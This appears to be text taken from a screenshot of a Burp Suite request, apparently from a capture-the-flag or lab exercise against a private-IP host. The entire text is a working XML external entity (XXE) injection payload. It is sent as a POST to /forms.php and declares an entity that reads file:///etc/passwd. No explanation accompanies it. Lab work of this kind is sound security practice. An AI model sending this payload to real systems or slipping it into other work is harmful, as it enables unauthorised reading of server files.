 Request
Pretty Raw \n Actions
1 POST /forms.php HTTP/1.1
2 Host: 10.10.144.55
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 204
9 Origin: http://10.10.144.55
10 Connection: close
11 Referer: http://10.10.144.55/forms.php
12 Cookie: PHPSESSID=rmetlbq4pi1379j7opma4v7pe2
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE root [
16 <!ELEMENT search ANY>
17 <!ENTITY test SYSTEM "file:///etc/passwd">
18 ]>
19 <root>
<name>
20 hello &test;
</name>
21 <search>
&test;
</search>
</root>